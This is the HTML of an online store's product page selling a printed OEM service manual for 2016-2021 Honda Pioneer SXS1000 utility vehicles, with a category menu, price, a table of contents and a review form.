          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="Printed Book 2016-2021 Honda Pioneer SXS1000 Service Repair Manual - OEM" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=Printed+Book+2016-2021+Honda+Pioneer+SXS1000+Service+Repair+Manual+-+OEM&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1769201374285"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">Printed Book 2016-2021 Honda Pioneer SXS1000 Service Repair Manual - OEM</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="Printed Book 2016-2021 Honda Pioneer SXS1000 Service Repair Manual - OEM" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=Printed+Book+2016-2021+Honda+Pioneer+SXS1000+Service+Repair+Manual+-+OEM&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1769201374285"><h1 class="product-title heading hide">Printed Book 2016-2021 Honda Pioneer SXS1000 Service Repair Manual - OEM</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
61HL405-OEM</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
4.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">89</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">69</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_684319790" id="quantity_684319790" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_684319790" id="addToCart_684319790" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/61HL405-OEMwebsites.jpg" rel="lightbox[684319790]" title="Printed Book 2016-2021 Honda Pioneer SXS1000 Service Repair Manual - OEM" id="product_684319790_view"><img class="image dynamicimage" id="product_684319790_lightbox" alt="Printed Book 2016-2021 Honda Pioneer SXS1000 Service Repair Manual - OEM" title="Printed Book 2016-2021 Honda Pioneer SXS1000 Service Repair Manual - OEM" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F61HL405-OEMwebsites.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1769201374285"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><p style="vertical-align: baseline; font-family: Arial; font-size: 12px; background-color: rgb(255, 255, 255);"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><em style="vertical-align: baseline;"><span class="text" style="vertical-align: baseline; display: inline;"><font style="vertical-align: baseline;"><span style="vertical-align: baseline;"><span style="color:#008000;"><strong>This a Genuine,&nbsp;OEM Factory Service Manual.</strong></span><br>
<br>
This manual describes the detailed, step-by-step service, repair, troubleshooting &amp; overhaul procedures for the&nbsp;<strong style="vertical-align: baseline;">2016 - 2021 Honda Pioneer 1000, SXS1000M3/M3P/M3LE/M5D/M5LE ATV/UTV&#39;s.</strong>&nbsp;This is the same manual used in your local Honda dealership.</span></font></span></em></span></span></p>
<p style="font-family: Arial; font-size: large; vertical-align: baseline; background-color: rgb(255, 255, 255);"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span class="text" style="vertical-align: baseline; display: inline;"><font color="#2a633a" style="vertical-align: baseline;"><b>Honda Pioneer 1000 ATV/UTV&nbsp;</b></font></span><b style="color: rgb(42, 99, 58);">2016 - 2021</b><b style="color: rgb(42, 99, 58);">:</b><span style="color: rgb(42, 99, 58);">&nbsp;</span></span></span></p>
<ul>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span class="text" style="vertical-align: baseline; display: inline;"><font color="#2a633a" style="vertical-align: baseline;">SXS1000M3</font></span></span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span class="text" style="vertical-align: baseline; display: inline;"><font color="#2a633a" style="vertical-align: baseline;">SXS1000M3P</font></span></span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span class="text" style="vertical-align: baseline; display: inline;"><font color="#2a633a" style="vertical-align: baseline;">SXS1000M3LE</font></span></span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span class="text" style="vertical-align: baseline; display: inline;"><font color="#2a633a" style="vertical-align: baseline;">SXS1000M5LE</font></span></span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span class="text" style="vertical-align: baseline; display: inline;"><font color="#2a633a" style="vertical-align: baseline;">SXS1000 M5D</font></span></span></span></li>
</ul>
<p style="vertical-align: baseline; font-family: Arial; font-size: 12px; background-color: rgb(255, 255, 255);"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;"><span class="text" style="vertical-align: baseline; display: inline;"><b style="vertical-align: baseline;"><font color="#008000" style="vertical-align: baseline;">Typical Table of Contents:</font></b></span></span></span></span></p>
<ul style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px; list-style-position: initial; list-style-image: initial; font-family: Arial; font-size: 12px; background-color: rgb(255, 255, 255);">
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">General Information</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Frame / Body Panels / Exhaust System</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Maintenance</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Lubrication System</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Fuel System</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Cooling System</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Engine Removal / Installation</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Cylinder Head / Valves</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Cylinder / Piston</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Drive and Driven Pulleys / Clutch</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Alternator / Starter Clutch</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Crankcase / Crankshaft</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Front Wheel / Suspension / Steering</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Rear Wheel / Brake / Suspension</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Hydraulic Disc Brake</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Battery / Charging System</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Ignition System</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Electric Starter</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Lights / Meters / Switches</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Wiring Diagram</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Troubleshooting</span></span></span></li>
<li style="vertical-align: baseline; margin: 0px 0px 0px 15px; padding: 0px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="vertical-align: baseline;">Index</span></span></span></li>
</ul>
</span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row">
<td class="cell name first">
Publisher:
</td>
<td class="cell value last">
Honda Motor Co. (Genuine)
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Dimensions:
</td>
<td class="cell value last">
11.0 x 8.5 x 2.0 inches
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Softcover:
</td>
<td class="cell value last">
Approx. 750+ Pages
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_684319790" id="productreview_rating_684319790">
<option id="productreview_rating_684319790_5" value="5" selected="selected">5</option>
<option id="productreview_rating_684319790_4" value="4">4</option>
<option id="productreview_rating_684319790_3" value="3">3</option>
<option id="productreview_rating_684319790_2" value="2">2</option>
<option id="productreview_rating_684319790_1" value="1">1</option>
<option id="productreview_rating_684319790_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_684319790" id="productreview_title_684319790" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_684319790_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_684319790_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_684319790" id="productreview_review_684319790" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_684319790_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_684319790" id="productreview_name_684319790" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_684319790" id="productreview_email_684319790" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=4609b422136cfb22&amp;cache=1769201374285"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_684319790" id="verifier_684319790" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_684319790" id="add_review_684319790" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_684319790" id="verifyhidden_684319790" value="4609b422136cfb22" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
